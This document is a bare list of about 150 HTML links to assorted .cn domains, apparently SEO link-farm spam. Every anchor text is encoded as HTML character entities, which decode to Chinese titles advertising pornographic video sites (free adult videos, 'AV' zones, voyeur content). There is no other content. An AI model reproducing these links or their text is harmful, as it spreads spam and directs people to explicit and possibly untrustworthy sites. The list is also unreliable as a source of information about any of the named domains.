<a href="http://akrsbx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://cucj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://lunze.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://facula.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fi26.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://86470.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://wengfan.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://gaimou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://oyfl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://lywuzihuishou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dg5830671.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bioying.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmhww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://qzw.sd.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://02sun.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://okmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://misssir.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuicool.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://sgkyo.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sysjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qizimei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://npcchaopai.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://10171.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://wdfjy.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbey.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eee0870.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tinnok.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://dirain.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://njsybj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://riqr.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nx96d.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://nenchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;a'v&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://51428.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kening.org.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gamehh.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xuduba.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://cmwyww.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://sgt8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://zdauct.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://mama61.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://inrun.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ysap.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://onemining.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://cxylw.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mwba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hh130.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carnationcity.cn" target="_blank">51&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://facula.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://weimov.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://885-edu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjbet.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://45tp.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
